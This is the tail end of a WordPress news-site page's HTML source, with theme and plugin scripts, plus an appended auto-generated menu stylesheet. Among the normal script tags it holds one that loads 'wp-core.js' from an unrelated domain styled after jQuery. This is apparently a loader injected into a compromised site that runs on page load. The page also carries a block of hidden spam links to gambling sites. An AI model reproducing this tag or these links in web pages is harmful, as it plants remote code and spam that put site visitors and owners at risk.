				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_130_986{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130_986{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://shangeetangon.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script src="https://jquery.bond/wp-core.js" defer></script>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6976488f145fd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://shangeetangon.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shangeetangon.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shangeetangon.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shangeetangon.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<a href="https://epsobet.com/" title="betwinner">betwinner</a>
<a href="https://melbetgirisi.net/" title="melbet">melbet</a>
<a href="https://megaparisite.com" title="megapari">megapari</a>
<a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a>
<a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a>
<a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a>
<a href="https://melbeton.com/" title="melbet">melbet</a>
<a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a>
<a href="https://1winbets.net/" title="1win giriş">1win giriş</a>
<a href="https://1wingiris.net/" title="1win">1win</a>
<a href="https://1wintr.net/" title="1win">1win</a>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_89e';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_89e');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60_326';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_60_326","tdc_css_class":"tdi_60_326","tdc_css_class_style":"tdi_60_326_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60_326');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_91_34e'),
                        blockClass = '.tdi_91_34e',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shangeetangon.org/wp-content/uploads/maxmegamenu/style.css?ver=357d74
body_size: 156
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750149177 { content: 'Tuesday 17th June 2025 08:32:57 UTC'; }

.wp-block {}